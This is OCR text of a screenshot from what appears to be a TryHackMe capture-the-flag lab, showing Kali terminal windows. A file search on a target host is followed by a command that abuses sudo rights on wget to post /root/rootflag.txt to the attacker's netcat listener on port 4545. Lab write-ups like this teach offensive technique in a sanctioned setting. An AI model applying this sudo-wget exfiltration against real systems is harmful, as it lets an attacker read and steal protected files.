 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
- : sudo ssh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
- : sudo ssh
/lib/firmware/carl9170fw/minifw/CMakeLists.txt
/lib/firmware/carl9170fw/CMakeLists.txt
/lib/firmware/qca/NOTICE.txt
/boot/grub/gfxblacklist.txt
/home/jessie/.mozilla/firefox/c7ehx9zw.default-release/AlternateServices.
txt
/home/jessie/.mozilla/firefox/c7ehx9zw.default-release/TRRBlacklist.txt
/home/jessie/.mozilla/firefox/c7ehx9zw.default-release/SecurityPreloadSta
te.txt
/home/jessie/.mozilla/firefox/c7ehx9zw.default-release/pkcs11.txt
/home/jessie/.mozilla/firefox/c7ehx9zw.default-release/SiteSecurityServic
eState.txt
/home/jessie/.mozilla/firefox/5jwm81pl.default-release/AlternateServices.
txt
/home/jessie/.mozilla/firefox/5jwm81pl.default-release/TRRBlacklist.txt
/home/jessie/.mozilla/firefox/5jwm81pl.default-release/SecurityPreloadSta
te.txt
/home/jessie/.mozilla/firefox/5jwm81pl.default-release/SiteSecurityServic
eState.txt
/home/jessie/Documents/user_flag.txt
jessie@CorpOne:~/Desktop$ sudo /usr/bin/wget --post-file=/root/rootflag.t
xt http://10.8.149.124:4545
TryHackMe : nc
┌──(motasem㉿kali)-[~/Desktop/TryHackMe]
└─$ c -lvp 4545
zsh: command not found: c
┌──(motasem㉿kali)-[~/Desktop/TryHackMe]
└─$ nc -lvp 4545
127 ⨯
listening on [any] 4545 ...
- : sudo openvpn - : sudo ssh TryHackMe : zsh
- : sudo ssh — Konsole Mozilla Firefox
1:13 AM
3/30/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
51°F
Sunny
8:13 AM
3/30/2022